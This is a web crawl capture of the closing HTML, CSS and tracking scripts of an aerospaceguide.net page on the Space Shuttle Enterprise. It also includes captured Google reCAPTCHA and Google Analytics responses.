</script><script type='text/javascript' id='sharing-js-js-extra'>
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script><script type='text/javascript' src='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/_inc/build/photon/photon.min.js,wp-content/plugins/jetpack/modules/wpgroho.js,wp-includes/js/underscore.min.js,wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js,wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js,wp-includes/js/comment-reply.min.js,wp-content/plugins/jetpack/_inc/build/widgets/milestone/milestone.min.js,wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js,wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js,wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js'></script><script>

// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {(function(){// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://aerospaceguide.net/wp-content/uploads/2016/05/space.jpg\' >' );
wrapper_image_jquery_obj.append( image_jquery_obj );jQuery( 'body' ).prepend( wrapper_image_jquery_obj );var td_backstr_item = new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj = image_jquery_obj;tdBackstr.add_item( td_backstr_item );})();}

</script><style>.block-title > span,.block-title > span > a,.block-title > a,.block-title > label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title > *,.td-theme-wrap .td_block_template_4 .td-block-title > *,.td-theme-wrap .td_block_template_7 .td-block-title > *,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title > *,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title > *:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent !important}.post .td-post-header .entry-title{color:#000000}.td_module_15 .entry-title a{color:#000000}.td-post-content p,.td-post-content{font-family:Verdana,Geneva,sans-serif;font-size:15px;line-height:18px}.block-title > span,.block-title > span > a,.block-title > a,.block-title > label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title > *,.td-theme-wrap .td_block_template_4 .td-block-title > *,.td-theme-wrap .td_block_template_7 .td-block-title > *,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title > *,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title > *:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent !important}.post .td-post-header .entry-title{color:#000000}.td_module_15 .entry-title a{color:#000000}.td-post-content p,.td-post-content{font-family:Verdana,Geneva,sans-serif;font-size:15px;line-height:18px}</style><script src='https://stats.wp.com/e-202515.js' defer></script><script>_stq = window._stq || [];_stq.push([ 'view', {v:'ext',j:'1:11.1',blog:'80409641',post:'2112',tz:'0',srv:'www.aerospaceguide.net'} ]);_stq.push([ 'clickTrackerInit', '80409641', '2112' ]);</script></body></html>
<!-- Dynamic page generated in 0.926 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-04-11 06:25:39 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g-6c1RFJpVzm_SKmVSeUhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769035780348');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1908180781&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aerospaceguide.net%2Fspaceshuttle%2Fenterprise.html&ul=en-us%40posix&dt=Space%20Shuttle%20Enterprise%20-%20AeroSpaceGuide.net&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1764583725&gjid=851459412&cid=1629057338.1769035778&tid=UA-71325624-1&_gid=107253120.1769035778&_r=1&_slc=1&z=1699176558
body_size: -452
content:
2,cG-3KSKCV6M3E